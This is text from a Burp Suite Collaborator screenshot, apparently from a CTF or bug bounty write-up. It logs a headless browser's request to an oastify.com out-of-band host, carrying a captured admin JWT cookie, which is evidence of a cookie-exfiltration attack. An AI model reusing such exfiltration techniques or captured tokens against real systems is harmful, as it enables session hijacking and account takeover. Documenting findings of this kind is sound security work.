 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 GET /favicon.ico HTTP/1.1
2 Host: 206.81.17.21.nyp7x9z8hykgif60mho99fzc238uwkk9.oastify.com
3 Connection: keep-alive
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/127.0.0.0 Safari/537.36
6 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
7 Referer: http://206.81.17.21.nyp7x9z8hykgif60mho99fzc238uwkk9.oastify.com/
8 Accept-Encoding: gzip, deflate
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzU1ODk0MTI0fQ.o_vEpPXH9J4RHzOm4t6aaMCIH5grftLABp_s6t1LBfM
10
11